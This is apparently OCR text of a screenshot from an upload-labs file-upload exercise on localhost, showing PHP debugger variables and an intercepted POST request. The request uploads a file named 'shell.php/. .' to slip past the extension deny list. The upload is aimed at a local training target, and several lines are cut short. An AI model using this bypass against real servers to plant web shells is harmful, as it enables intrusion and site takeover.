 Locals
$deny_ext: array(50)
$file_ext: uninitialized
$file_name: ". ."
$img_path: uninitialized
$is_upload: false
$msg: null
$php_errormsg: "Undefined variable: dispatch"
$temp_file: uninitialized
Superglobals
User defined constants
监视
$_GET: array(0)
$this->pathinfo: error evaluating code
$dispatch: null
$_SERVER['QUERY_STRING']: ""
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 315
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryY7y5UB2TfXeAEl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW
AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/x
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-02
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryY7y5UB2TfXeAEltC
Content-Disposition: form-data; name="upload_
filename="shell.php/. ."
Content-Type: image/jpeg